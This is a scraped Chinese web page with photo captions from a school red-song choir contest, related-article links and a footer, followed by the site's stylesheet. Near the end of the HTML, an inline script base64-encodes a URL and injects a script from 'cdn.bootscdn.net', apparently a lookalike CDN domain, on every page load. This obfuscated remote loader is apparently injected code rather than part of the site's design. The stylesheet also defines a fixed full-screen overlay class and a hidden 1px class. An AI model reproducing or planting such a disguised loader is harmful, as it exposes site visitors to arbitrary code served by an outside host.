data-src="https://mmbiz.qpic.cn/mmbiz_png/V2Wqhj0Ycua306vuRpQjQ08ibJUXIMnYCic2lV3JSYrib2cqOmVTbicVCxRcicm54fZBFUU4hwRA8ZHU97OJSCTmXBw/0?wx_fmt=png" style="" class="" data-ratio="0.6696606786427146" data-w="1002"></p><p style="text-indent: 128px;"><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;">红歌合唱比赛获得一等奖的班级合影留念</span></span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"></span></p><p style=""><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/V2Wqhj0Ycua306vuRpQjQ08ibJUXIMnYCB9YZbUTfsq52npkA2ycG2rkdYtogIdRG0NEltznbZ8TY1UqbshhzFA/0?wx_fmt=png" style="" class="" data-ratio="0.6613861386138614" data-w="1010"></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;"></span></span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;">     德育处李剑主任与新生入学教育成果汇报比赛一等奖班级合影留念</span></span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;"></span></span><br style=""></p><p style=""><span style="font-family: 宋体;font-size: 16px;"></span><br style=""></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;"></span></span><br style=""></p><p style=""><span style="font-family: 宋体;font-size: 16px;"></span><br style=""></p><p style=""><span style="font-family: 宋体;font-size: 16px;"></span><br style=""></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;"></span></span><br style=""></p><p style=""><span style="font-family: 宋体;font-size: 16px;"></span><br style=""></p><p><br style=""></p>
                </div></p>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-12 relate_list">
           <div class="satellite tidy hot_news extreme">
            <div class="home_page_title">
              <img src="/application/mild/network/global.png" alt="相关文章" />
              <span>相关文章</span>
              <hr class="hr5" />
            </div>
            <div class="hot_news_list left_hot_news_list left_relate_list">
              <ul>
                                <li>
                  <a href="/xydt/37313670.html">蓬安:红歌合唱团举办“庆国庆迎重阳”文艺演出</a>
                </li>
                                                <li>
                  <a href="/xydt/37313674.html">【社区社会工作室】操场社区开展红歌合唱团筹备会</a>
                </li>
                                                <li>
                  <a href="/xydt/37313680.html">井冈山上红歌响,于都的长征源合唱团又火了一把~</a>
                </li>
                                                <li>
                  <a href="/xydt/37313683.html">恭喜金秋合唱团荣获邻里节红歌赛大合唱、小合唱双项桂冠!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313687.html">【投票请进】百色学院2017年“最佳红歌合唱团”投票开始!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313694.html">【喜讯】“红歌献给党”,大鳌合唱团用这首红歌献给党,喜获银奖!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313697.html">太原选煤厂成立红歌健康合唱团</a>
                </li>
                                                <li>
                  <a href="/xydt/37313700.html">人民公园红歌合唱团文艺演出</a>
                </li>
                                                <li>
                  <a href="/xydt/37313701.html">《少儿红歌合唱团》免费招生!!!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313703.html">“童心向党”红歌合唱大赛在县体育馆举行,来看看有没有你家的小朋友吧……</a>
                </li>
                                                <li>
                  <a href="/xydt/37313706.html">红歌合唱|中国万岁队</a>
                </li>
                                                <li>
                  <a href="/xydt/37313707.html">唱响红歌,爱我中华——沙湾一中举行红歌合唱比赛</a>
                </li>
                               </ul>
            </div>
          </div>
        </div>
        <div class="col-md-12 det_links">
           <div class="hot_news petrol">
            <div class="home_page_title">
              <img src="/application/personnel/vary/transplant.png" alt="友情链接" />
              <span>友情链接</span>
              <hr class="hr4" />
            </div>
            <div class="adequate links" style="padding: 2px 15px">
                            <a target="_blank" href="https://gs.amazon.cn/home" >亚马逊网</a>
                          </div>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 遵义红歌音乐联盟</p>
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.51puli.com/application/petroleum/expend/victim.css
body_size: 2362
content:

.undergoStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.verticalStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: "Microsoft YaHei";
}

.row {
    margin: 0;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #28b7bd;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.foot_bottom {
    line-height: 120px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo {
    margin: 26px 0 18px 15px;
    float: left;
    height: 40px;
}

.logo2 {
    float: right;
    margin: 21px 12px 18px 0;
}

.guide {
    background-image: linear-gradient(
        -84deg,
        #34c1c7 0,
        #28b7bd 0,
        #28b7bd 100%
    );
}

.navbar-default {
    background-image: linear-gradient(
        -84deg,
        #34c1c7 0,
        #28b7bd 0,
        #28b7bd 100%
    );
    border: none;
    border-radius: 0;
    margin: 0;
    padding: 0;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 15px 20px;
}

.navbar-default .navbar-nav > li .active {
    background-color: #fff;
    color: #28b7bd;
}

.navbar-default .navbar-nav > li > a:hover {
    background-color: #fff;
    color: #28b7bd;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.navbar-default .navbar-toggle {
    border-color: #fff;
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: #28b7bd;
}

.pic404 {
    margin: 60px auto 60px;
    display: block;
    max-width: 80%;
}

.pic4042 {
    margin: 18% auto 10%;
    display: block;
    max-width: 80%;
}

.button404 a {
    color: #28b7bd;
    margin: 0 10px;
}

.bread {
    margin: 20px 15px;
    display: block;
}

.bread .active {
    color: #28b7bd;
}

.page {
    margin: 20px 0 10px;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #28b7bd;
    display: block;
    color: #28b7bd;
}

.page a.active {
    background-color: #28b7bd;
    color: #fff;
}

.page a:hover {
    background-color: #28b7bd;
    color: #fff;
    text-decoration: none;
}

.carousel-inner {
    margin-bottom: 20px;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 306px;
    object-fit: cover;
}

.home_page_title {
    margin-bottom: 22px;
}

.home_page_title img {
    position: absolute;
    margin-left: 14px;
}

.home_page_title span {
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    margin-left: 36px;
    background-color: #28b7bd;
    width: 140px;
    padding: 6px 20px 6px 50px;
    margin-left: -5px;
}

.hr1 {
    border: 1px solid #28b7bd;
    width: 68%;
    float: right;
    padding-right: 15px;
    margin: 10px 15px 10px 0;
}

.hot_news {
    padding: 24px 5px 10px;
    border: 1px solid #eee;
    margin-bottom: 20px;
}

.hot_news_list li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.hot_news_list span {
    color: #999;
    font-size: 13px;
    line-height: 36px;
}

.hospital_story li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
}

.hospital_story p {
    line-height: 24px;
    height: 48px;
    overflow: hidden;
    color: #666;
}

.hospital_story span {
    color: #999;
    font-size: 13px;
    line-height: 36px;
}

.industry_information_strong {
    font-size: 20px;
    color: #cc0000;
    font-weight: bold;
    line-height: 30px;
    height: 90px;
    overflow: hidden;
}

.new_news {
    padding: 0 15px;
}

.new_news li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.new_news span {
    color: #999;
    font-size: 13px;
    line-height: 36px;
}

.strong_news {
    font-size: 22px;
    font-weight: bold;
    height: 90px;
    overflow: hidden;
}

.alliance_history li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 30px;
}
.alliance_history span {
    color: #999;
    font-size: 13px;
    line-height: 30px;
    float: right;
    margin-left: 2rem;
}
@media (max-width: 400px) {
    .alliance_history span {
        font-size: 12px;
        margin-left: 1rem;
        width: 70px;
        overflow: hidden;
        height: 30px;
        text-align: right;
    }
}
.alliance_history .all_his_li {
    width: 100%;
    display: flow-root;
}
.pic4 {
    height: 94px;
    object-fit: cover;
    margin-bottom: 10px;
}

.more_botton {
    color: #28b7bd;
    float: right;
    margin-right: 15px;
}

.hr2 {
    border: 1px solid #28b7bd;
    width: 24%;
    padding-right: 15px;
    margin: 10px 15px 0px 24px;
    display: inline-flex;
    position: absolute;
}

.hr3 {
    border: 1px solid #28b7bd;
    width: 62%;
    padding-right: 15px;
    margin: 10px 15px 0px 24px;
    display: inline-flex;
    position: absolute;
}

.hr4 {
    border: 1px solid #28b7bd;
    width: 83%;
    padding-right: 15px;
    margin: 10px 15px 0px 24px;
    display: inline-flex;
    float: right;
}

.hr5 {
    border: 1px solid #28b7bd;
    width: 23%;
    padding-right: 15px;
    margin: 10px 15px 0px 24px;
    display: inline-flex;
    float: right;
}

.links a {
    margin-right: 30px;
}

.left_hot_news_list {
    padding: 0 15px;
}

.left_hot_news_list img {
    margin-bottom: 10px;
}
.left_hot_news_list ul {
    display: flow-root;
}
.relate_list {
    margin-bottom: 1rem;
}
.relate_list .hr5 {
    width: 83%;
}
.left_relate_list li {
    float: left;
    padding: 2rem 3rem 0 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 33%;
}
.news_list {
    border: 1px solid #28b7bd;
    padding: 20px 20px 0;
    margin-bottom: 20px;
}

.news_list_title a {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    max-width: 70%;
    display: inline-block;
    font-size: 15px;
    line-height: 40px;
}

.news_list_title li {
    height: 40px;
}

.news_list span {
    float: right;
    color: #999;
    line-height: 40px;
}

.hr6 {
    border: 0.5px solid #28b7bd;
    margin: 10px 0;
}

.pic7 {
    height: 120px;
    object-fit: cover;
}

.right_list {
    float: right;
}

.article_title {
    background-color: #28b7bd;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    margin: 40px 0 30px;
    line-height: 50px;
    padding: 0 30px;
}

.article_details {
    border: 1px solid #28b7bd;
    margin-bottom: 20px;
}

.source_time {
    text-align: center;
    color: #999;
    margin-bottom: 30px;
    padding: 0 30px;
}

.source_time span {
    margin: 0 10px;
}

.article_details2 {
    padding: 0 30px 20px;
    overflow: hidden;
    position: relative;
    transform: scale(1);
}

.article_details2 p {
    line-height: 26px;
    margin-bottom: 16px;
    letter-spacing: 0.5px;
}

.article_details2 table {
    max-width: 100%;
    margin: 0 auto;
    display: block;
}

.article_details2 img {
    max-width: 100%;
    margin: 0 auto;
    display: block;
    margin-bottom: 16px;
}

@media (max-width: 1200px) {
    .hr4 {
        width: 79%;
    }
    .hr3 {
        width: 54%;
    }
    .hr2 {
        width: 8%;
    }
    .hr1 {
        width: 64%;
    }
    .hr5 {
        width: 2%;
    }
}

@media (max-width: 992px) {
    .hr4 {
        width: 76%;
    }
    .hr3 {
        width: 49%;
    }
    .hr2 {
        width: 1%;
    }
    .hr1 {
        width: 60%;
    }
}

@media (max-width: 991px) {
    .right_list {
        float: none;
    }
    .hr5 {
        width: 76%;
    }
}

@media (max-width: 900px) {
    .information_list a {
        max-width: 60%;
    }
    .left_title {
        display: -webkit-box;
    }
    .hr4 {
        width: 71%;
    }
    .hr3 {
        width: 39%;
    }
    .hr2 {
        display: none;
    }
    .hr1 {
        width: 50%;
    }
    .hr5 {
        width: 70%;
    }
}

@media (max-width: 768px) {
    .left_title {
        display: block;
    }
    .hr4 {
        width: 68%;
    }
    .hr3 {
        width: 58%;
    }
    .hr2 {
        width: 56%;
        display: inline-block;
    }
    .hr1 {
        width: 69%;
    }
    .hr5 {
        width: 66%;
    }
}

@media (max-width: 700px) {
    .logo {
        margin: 20px 0 5px 15px;
    }
    .pic4042 {
        margin: 22% auto 10%;
    }
    .hr4 {
        width: 66%;
    }
    .hr3 {
        width: 54%;
    }
    .hr2 {
        width: 54%;
        display: inline-block;
    }
    .hr1 {
        width: 66%;
    }
    .news_list_title a {
        max-width: 60%;
    }
}

@media (max-width: 640px) {
    .hr4 {
        width: 62%;
    }
    .hr3 {
        width: 50%;
    }
    .hr2 {
        width: 48%;
        display: inline-block;
    }
    .hr1 {
        width: 62%;
    }
    .hr5 {
        width: 60%;
    }
}

@media (max-width: 600px) {
    .hr4 {
        width: 56%;
    }
    .hr3 {
        width: 44%;
    }
    .hr2 {
        width: 44%;
        display: inline-block;
    }
    .hr1 {
        width: 58%;
    }
}

@media (max-width: 580px) {
    .pic4042 {
        margin: 28% auto 10%;
    }
    .hr5 {
        width: 56%;
    }
}

@media (max-width: 530px) {
    .hr4 {
        width: 50%;
    }
    .hr3 {
        width: 38%;
    }
    .hr2 {
        width: 38%;
        display: inline-block;
    }
    .hr1 {
        width: 52%;
    }
    .hr5 {
        width: 50%;
    }
    .news_list_title a {
        max-width: 50%;
    }
}

@media (max-width: 470px) {
    .hr4 {
        width: 46%;
    }
    .hr3 {
        width: 32%;
    }
    .hr2 {
        width: 32%;
        display: inline-block;
    }
    .hr1 {
        width: 46%;
    }
    .hr5 {
        width: 44%;
    }
    .news_list_title a {
        max-width: 46%;
    }
}
.det_links {
    margin-bottom: 3rem;
}

.explosiveStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

